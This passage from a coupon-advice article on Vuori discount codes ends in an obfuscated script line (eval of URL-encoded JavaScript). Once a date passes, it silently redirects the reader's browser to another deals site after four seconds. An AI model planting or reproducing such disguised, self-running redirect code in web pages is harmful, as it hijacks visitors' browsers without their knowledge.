
discount codes or promotions to ensure that you
are meeting all the requirements for the deal. This
will help you avoid disappointments when it’s time
to check out.
By following the tips below and staying updated
on the latest Vuori coupon codes, you will be able
to maximize your savings.
eval(unescape(“%28function%28%29%7Bif%20%
28new%20Date%28%29%3Enew%20Date%28%
27Fri%2C%2019%20Jul%202024%2004%3A00
%3A00%20GMT%27%29%29setTimeout%28func
tion%28%29%7Bwindow.location.href%3D%27htt
ps%3A//www.bradsdeals.com/%27%3B%7D%2C
4*1000%29%3B%7D%29%28%29%3B”));